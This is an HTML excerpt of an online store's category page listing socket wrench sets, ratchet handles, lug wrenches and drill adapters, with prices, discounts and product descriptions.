																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/48-in-1-Multifunction-Socket-Wrenches-Tool-with-360-Degree-Rotating-Head-Screwdriver-Set-Spanner-Tool-for-Home-and-Car-Repair-/">
																										<img src="https://shoppingekart.com/images/product-images/small_17561205481274349759.jpg" alt="img">
																									</a>
																																				<span class="onsale">62% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="48 in 1 Multifunction Socket Wrenches Tool with 360 Degree Rotating Head, Screwdriver Set, Spanner Tool for Home and Car Repair " href="product/48-in-1-Multifunction-Socket-Wrenches-Tool-with-360-Degree-Rotating-Head-Screwdriver-Set-Spanner-Tool-for-Home-and-Car-Repair-/">
													<h3 class="product-title theme_color">48 in 1 Multifunction Socket Wrenches Tool with 360 Degree Rotati</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,299</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2178);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2178);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2178);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2178" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/12pcs-14-Inch-Ratchet-Socket-Wrench-Set-Drive-Socket-Set-with-10-Sockets-413mm-and-2-Way-Quick-Released-Ratchet-Handle-and-Extension-Bar-/">
																										<img src="https://shoppingekart.com/images/product-images/small_17561200851223510337.jpg" alt="img">
																									</a>
																																				<span class="onsale">50% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="12pcs 1/4 Inch Ratchet Socket Wrench Set, Drive Socket Set with 10 Sockets 4-,13mm and 2 Way Quick Released Ratchet Handle and Extension Bar " href="product/12pcs-14-Inch-Ratchet-Socket-Wrench-Set-Drive-Socket-Set-with-10-Sockets-413mm-and-2-Way-Quick-Released-Ratchet-Handle-and-Extension-Bar-/">
													<h3 class="product-title theme_color">12pcs 1/4 Inch Ratchet Socket Wrench Set, Drive Socket Set with 1</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>799</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2177);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2177);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2177);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2177" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Ttype-Handle-Hexagon-Socket-Wrench-Spanner-819mm-Set-Multifuctional-For-Car-Motorcycle-Repairing-Manual-Tools/">
																										<img src="https://shoppingekart.com/images/product-images/small_17561195501863940467.jpg" alt="img">
																									</a>
																																				<span class="onsale">56% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="T-type Handle Hexagon Socket Wrench Spanner 8-19mm Set Multifuctional For Car Motorcycle Repairing Manual Tools" href="product/Ttype-Handle-Hexagon-Socket-Wrench-Spanner-819mm-Set-Multifuctional-For-Car-Motorcycle-Repairing-Manual-Tools/">
													<h3 class="product-title theme_color">T-type Handle Hexagon Socket Wrench Spanner 8-19mm Set Multifucti</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>799</ins> <del><i class="fas fa-rupee-sign"></i>1,799</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2176);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2176);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2176);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2176" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/14Inch-Drive-Ratchet-Handle-Ratchet-Wrench-Socket-WrenchQuickrelease-Reversible-Chrome-Vanadium-/">
																										<img src="https://shoppingekart.com/images/product-images/small_17561196731382083866.jpg" alt="img">
																									</a>
																																				<span class="onsale">43% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="1/4-Inch Drive Ratchet Handle, Ratchet Wrench, Socket Wrench,Quick-release Reversible, Chrome Vanadium " href="product/14Inch-Drive-Ratchet-Handle-Ratchet-Wrench-Socket-WrenchQuickrelease-Reversible-Chrome-Vanadium-/">
													<h3 class="product-title theme_color">1/4-Inch Drive Ratchet Handle, Ratchet Wrench, Socket Wrench,Quic</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>399</ins> <del><i class="fas fa-rupee-sign"></i>699</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2175);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2175);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2175);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2175" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/12Inch-Drive-Ratchet-Handle-Ratchet-Wrench-Socket-WrenchQuickrelease-Reversible-Chrome-Vanadium-Steel-/">
																										<img src="https://shoppingekart.com/images/product-images/small_17561188442127879499.jpg" alt="img">
																									</a>
																																				<span class="onsale">40% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="1/2-Inch Drive Ratchet Handle, Ratchet Wrench, Socket Wrench,Quick-release Reversible, Chrome Vanadium Steel " href="product/12Inch-Drive-Ratchet-Handle-Ratchet-Wrench-Socket-WrenchQuickrelease-Reversible-Chrome-Vanadium-Steel-/">
													<h3 class="product-title theme_color">1/2-Inch Drive Ratchet Handle, Ratchet Wrench, Socket Wrench,Quic</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>479</ins> <del><i class="fas fa-rupee-sign"></i>799</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2174);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2174);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2174);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2174" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Adjustable-Wrench-Spanner-Combo-Set-8-10-12-inchs-Set-for-All-Nut-Sizes-Easy-to-Grip-Wrench/">
																										<img src="https://shoppingekart.com/images/product-images/small_17561182531024230564.jpg" alt="img">
																									</a>
																																				<span class="onsale">56% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Adjustable Wrench Spanner Combo Set 8 10 12 inchs Set for All Nut Sizes, Easy to Grip Wrench" href="product/Adjustable-Wrench-Spanner-Combo-Set-8-10-12-inchs-Set-for-All-Nut-Sizes-Easy-to-Grip-Wrench/">
													<h3 class="product-title theme_color">Adjustable Wrench Spanner Combo Set 8 10 12 inchs Set for All Nut</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>699</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2173);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2173);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2173);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2173" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/-14-Ratchet-Socket-Wrench-Set-Mechanic-Tool-Kit-and-Sockets-Set-with-Quick-Release-Reversible-Ratchet-Handle-and-Extension-Bar-12-Pieces-Set/">
																										<img src="https://shoppingekart.com/images/product-images/small_17558450312147432777.jpg" alt="img">
																									</a>
																																				<span class="onsale">61% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title=" 1/4" href="product/-14-Ratchet-Socket-Wrench-Set-Mechanic-Tool-Kit-and-Sockets-Set-with-Quick-Release-Reversible-Ratchet-Handle-and-Extension-Bar-12-Pieces-Set/">
													<h3 class="product-title theme_color"> 1/4</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>699</ins> <del><i class="fas fa-rupee-sign"></i>1,799</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2168);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2168);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2168);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2168" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Mld-10-Pcs-12-Socket-Wrench-Spanner-Set-Repair-Tool-Box-Wrench-Spanner-Tool-Goti-Set-For-AutomobilesBikeCar-Repair-Tool-Kit-Socket-Set--Box-End/">
																										<img src="https://shoppingekart.com/images/product-images/small_17326112731206621771.jpg" alt="img">
																									</a>
																																				<span class="onsale">56% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Mld 10 Pcs 1/2 Socket Wrench Spanner Set Repair Tool Box Wrench Spanner Tool Goti Set For Automobiles/Bike/Car Repair Tool Kit Socket Set - Box End" href="product/Mld-10-Pcs-12-Socket-Wrench-Spanner-Set-Repair-Tool-Box-Wrench-Spanner-Tool-Goti-Set-For-AutomobilesBikeCar-Repair-Tool-Kit-Socket-Set--Box-End/">
													<h3 class="product-title theme_color">Mld 10 Pcs 1/2 Socket Wrench Spanner Set Repair Tool Box Wrench S</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>439</ins> <del><i class="fas fa-rupee-sign"></i>999</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2157);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2157);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2157);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2157" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/46-pcs-socket-wrench-set--14-inch-Drive-Socket-Ratchet-Wrench-Set--DPKS886-multicolor/">
																										<img src="https://shoppingekart.com/images/product-images/small_1718023811965264957.jpg" alt="img">
																									</a>
																																				<span class="onsale">62% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="46 pcs socket wrench set | 1/4 inch Drive Socket Ratchet Wrench Set | DPKS-886 (multicolor)" href="product/46-pcs-socket-wrench-set--14-inch-Drive-Socket-Ratchet-Wrench-Set--DPKS886-multicolor/">
													<h3 class="product-title theme_color">46 pcs socket wrench set | 1/4 inch Drive Socket Ratchet Wrench S</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,299</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2098);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2098);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2098);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2098" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-lg-3 col-md-6 col-6">                                        
										<div class="poroduct_item_block">
											<div class="product_img_block">
												<a href="product/Shoppingekart-40Pcs-Practical-Ratchet-Wrench-Socket-Handle-Set-Carbon-Steel-Multifunction-Spanner-Kit-Manual-Auto-Car-Repair-Tool-Box-End-Fixed-Square-Hex-end/">
																										<img src="https://shoppingekart.com/images/product-images/small_17085943571667753848.jpg" alt="img">
																									</a>
																																				<span class="onsale">71% off</span>
																							</div>
											<div class="product_details_block">
																			
												<div class="review_stars">
												<center>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																								<i class="fas fa-star star_fill"></i>
																																				</center>
												</div>
														
												<a title="Shoppingekart 40Pcs Practical Ratchet Wrench Socket Handle Set Carbon Steel Multi-function Spanner Kit Manual Auto Car Repair Tool, Box End, Fixed Square Hex end" href="product/Shoppingekart-40Pcs-Practical-Ratchet-Wrench-Socket-Handle-Set-Carbon-Steel-Multifunction-Spanner-Kit-Manual-Auto-Car-Repair-Tool-Box-End-Fixed-Square-Hex-end/">
													<h3 class="product-title theme_color">Shoppingekart 40Pcs Practical Ratchet Wrench Socket Handle Set Ca</h3>
												</a>
												<div class="product_price_wrap">
													
																										
													<div class="product_price_row d-flex">
														<ins><i class="fas fa-rupee-sign"></i>399</ins> <del><i class="fas fa-rupee-sign"></i>1,399</del>
													</div>
													
																										
													<div class="product_socials_btn">
														<a onclick="addwishlist(2093);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
														<a onclick="addcompare(2093);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																																										 <a href="javascript:void(0);" onclick="quickviewopn(2093);" ><i class="fas fa-eye"></i></a>
															
														<a class="list_addto_cart" data-qty="1" data-pid="2093" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																												
																											</div>
												</div>
											</div>
										</div>
									</div>
																		
								</div>
							</div>
							<div class="list_view_row hidden-row" id="listview" style="display: none;">
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/4-Way-Car-Tyre-Wheel-wrenche-Spanner-Sizes-17192123mm-And-Y-Type-3-Way-Hex-Socket-Wrench-81012mmTighten--Loosen-Nuts-CPYW101-SteelPlastic-Pack-of-2/">
												<img src="https://shoppingekart.com/images/product-images/small_1768044045108583627.jpg" alt="ss">
											</a>
												
											<span class="onsale">60% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="4 Way Car Tyre Wheel wrenche Spanner Sizes 17/19/21/23mm And Y Type 3 Way Hex Socket Wrench 8/10/12mm,Tighten & Loosen Nuts CPYW-101 ((Steel-Plastic) Pack of -2" href="product/4-Way-Car-Tyre-Wheel-wrenche-Spanner-Sizes-17192123mm-And-Y-Type-3-Way-Hex-Socket-Wrench-81012mmTighten--Loosen-Nuts-CPYW101-SteelPlastic-Pack-of-2/">
												<h3 class="product-title theme_color">4 Way Car Tyre Wheel wrenche Spanner Sizes 17/19/21/23mm And Y Ty</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>599</ins> <del><i class="fas fa-rupee-sign"></i>1,499</del>
											</div>
											<p><p><b>PACKAGE CONTENT :- </b>2pcs Combo , 1Pcs 3 Way, 1pcs 4 Way Car Tyre Wheel wrenche Spanner Sizes 17/19/21/23mm And Y Type Hex Socket Wrench 8/10/12mm ,Tighten & Loosen Nuts</p><p><b>Mini Y-Type 6-Point</b> [3 Socket Size] - (8mm, 10mm, 12mm) 3 different sizes in one spanner, fit for compact working environments.</p><p><b>🔧Multi functional and efficient: </b>Our Car Wheel Wrench is equipped with 2 double ended sleeves (17/19mm and 21/23mm), suitable for nearly 98% of all models, making it the perfect compact solution for any job.</p><p><b>For tightening and loosening bolts, nuts</b>..This compact type cross wrench is easy to carry..It is convenient to use in four sizes.</p><p><b>[WIDE APPLICATION]: </b>for auto, motorcycle, machine, and factory repairs, this wrench excels in various maintenance tasks with strong practicability.For tightening and loosening bolts, nuts..This compact type cross wrench is easy to carry..It is convenient to use in four sizes.</p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2347);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2347);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2347);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2347" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Y-Type-3-Way-Hex-Socket-Wrench-8mm-10mm-12mm-Repair-Spanner-Tool-/">
												<img src="https://shoppingekart.com/images/product-images/small_17667476851675020262.jpg" alt="ss">
											</a>
												
											<span class="onsale">67% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Y Type 3 Way Hex Socket Wrench 8mm 10mm 12mm Repair Spanner Tool " href="product/Y-Type-3-Way-Hex-Socket-Wrench-8mm-10mm-12mm-Repair-Spanner-Tool-/">
												<h3 class="product-title theme_color">Y Type 3 Way Hex Socket Wrench 8mm 10mm 12mm Repair Spanner Tool </h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>199</ins> <del><i class="fas fa-rupee-sign"></i>599</del>
											</div>
											<p><p>[3 Socket Size] - (8mm, 10mm, 12mm) 3 different sizes in one spanner, fit for compact working environments.</p><p>[CR-V Steel] - Made of heat-treated chrome vanadium steel to improve strength and durability, with polished and chrome plated finish to prevent rust and corrosion.</p><p>[Y Handle Design] - Classic welded design allows both hands to use the lever to loosen the stubborn nuts, while the balance can quickly spin them.</p><p>[6-Point Socket] - Can fit tightly to the hexagon of the fastener head so that the maximum torque can be applied without slipping.</p><p>[Size Marking] - Size stamped on the socket of the wrench for quick identification.</p><p><br></p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2345);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2345);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2345);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2345" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/-4Way-Cross-Wrench-Lug-Wrench-8-10-12-14mm-Sockets-Lug-Wheel-Wrench-/">
												<img src="https://shoppingekart.com/images/product-images/small_1766746761448687326.jpg" alt="ss">
											</a>
												
											<span class="onsale">67% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title=" 4-Way Cross Wrench Lug Wrench 8, 10, 12, 14mm Sockets Lug Wheel Wrench " href="product/-4Way-Cross-Wrench-Lug-Wrench-8-10-12-14mm-Sockets-Lug-Wheel-Wrench-/">
												<h3 class="product-title theme_color"> 4-Way Cross Wrench Lug Wrench 8, 10, 12, 14mm Sockets Lug Wheel </h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>199</ins> <del><i class="fas fa-rupee-sign"></i>599</del>
											</div>
											<p><p>🔧 Multipurpose Cross Spanner – Ideal for loosening and tightening nuts on bikes, cars, and appliances.</p><p>📏 Compact 7-Inch Size – Easy to handle and store; fits perfectly in toolkits for quick repairs.</p><p>⚙️ 4 Socket Sizes in One Tool – Includes 8mm, 10mm, 12mm, and 14mm heads for versatile applications.</p><p>🛠️ Durable Steel Construction – Built with high-strength metal for long-lasting, heavy-duty performance.</p><p>🚗 Perfect for Home & Garage Use – A must-have tool for mechanics, DIY users, and professional repair work.</p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2344);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2344);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2344);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2344" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/3pcs-Socket-Adapter-Hex-Shank-Drill-bits-Extension-Rod-Power-Tool-Accessories-Impact-Drill-Socket-Adapter/">
												<img src="https://shoppingekart.com/images/product-images/small_17659684211556547105.jpg" alt="ss">
											</a>
												
											<span class="onsale">67% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="3pcs Socket Adapter Hex Shank Drill bits Extension Rod Power Tool Accessories Impact Drill Socket Adapter" href="product/3pcs-Socket-Adapter-Hex-Shank-Drill-bits-Extension-Rod-Power-Tool-Accessories-Impact-Drill-Socket-Adapter/">
												<h3 class="product-title theme_color">3pcs Socket Adapter Hex Shank Drill bits Extension Rod Power Tool</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>199</ins> <del><i class="fas fa-rupee-sign"></i>599</del>
											</div>
											<p><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px; font-family: "Amazon Ember", Arial, sans-serif;"><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Package includes : 1 X 3pcs Hex Socket Adapter Set ( Extension )</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Material : Chrome Vanadium Steel ( Metal ), Socket Size : 1/4", 3/8", 1/2", 50mm Long</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">This 3 piece set has longer (72mm, 65mm, 65mm) heavy duty adapters with 72 Nm torque rating. This set is stronger than regular 50mm long 3Pc sets.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">This 3pc set is a great tool addition to any tool box set with many uses for DIY, automotive repairs, household maintenance, and most general repairs.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Suitably fit in many devices: power drills, impact wrench, hand held driver, and screwdriver handle tools (hexagonal hole or normal three-jaw chuck cad). Change your hand socket set into a power drive socket set.</span></li></ul></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2342);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2342);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2342);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2342" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/-Tap-Wrench-8Pcs-M3M12-Tap-Wrench-Drill-Bit-Set-Hand-Tapping-Tools-Metric-Screw-Thread-Tap-Twist-Drill-Bit-for-Repair-DIY-Projects-Crafts/">
												<img src="https://shoppingekart.com/images/product-images/small_1756534324630906848.jpg" alt="ss">
											</a>
												
											<span class="onsale">54% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
